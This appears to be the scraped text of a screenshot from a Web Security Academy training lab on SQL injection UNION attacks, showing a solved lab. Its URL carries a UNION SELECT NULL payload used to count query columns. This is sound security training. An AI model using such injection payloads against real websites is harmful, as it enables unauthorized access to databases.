 https://acac1f701e71ef0a80663c12009c003d.web-security-academy.net/filter?category=Accessories'UNION SELECT NULL, NULL, NULL--
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account